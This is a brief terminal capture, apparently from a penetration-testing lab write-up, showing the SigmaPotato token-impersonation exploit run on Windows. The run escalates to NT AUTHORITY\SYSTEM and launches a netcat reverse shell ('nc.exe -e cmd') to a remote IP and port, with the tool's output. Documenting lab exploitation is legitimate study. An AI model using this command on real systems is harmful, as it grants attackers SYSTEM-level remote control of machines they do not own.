 PS C:\Users\nathan> .\SigmaPotato.exe ".\nc.exe -e cmd 192.168.45.189 1331"
.\SigmaPotato.exe ".\nc.exe -e cmd 192.168.45.189 1331"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 832 | Token: 0×768 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 984
[+] Current Command Length: 35 characters
[+] Creating Process via 'CreateProcessWithTokenW'
[+] Process Started with PID: 3068